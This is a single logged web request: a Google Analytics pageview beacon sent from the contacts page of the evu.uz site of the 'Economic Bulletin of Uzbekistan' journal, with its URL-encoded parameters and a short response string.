request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=282054404&t=pageview&_s=1&dl=https%3A%2F%2Fevu.uz%2Fkontaktyi&ul=en-us%40posix&dt=%D0%96%D1%83%D1%80%D0%BD%D0%B0%D0%BB%20%22%D0%AD%D0%BA%D0%BE%D0%BD%D0%BE%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B9%20%D0%92%D0%B5%D1%81%D1%82%D0%BD%D0%B8%D0%BA%20%D0%A3%D0%B7%D0%B1%D0%B5%D0%BA%D0%B8%D1%81%D1%82%D0%B0%D0%BD%D0%B0%22%20%C2%BB%20%D0%9A%D0%BE%D0%BD%D1%82%D0%B0%D0%BA%D1%82%D1%8B&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1109363420&gjid=1058363611&cid=740813356.1770000292&tid=UA-58945279-1&_gid=1056355348.1770000292&_r=1&_slc=1&z=1998689135
body_size: -447
content:
2,cG-K7812LGL6H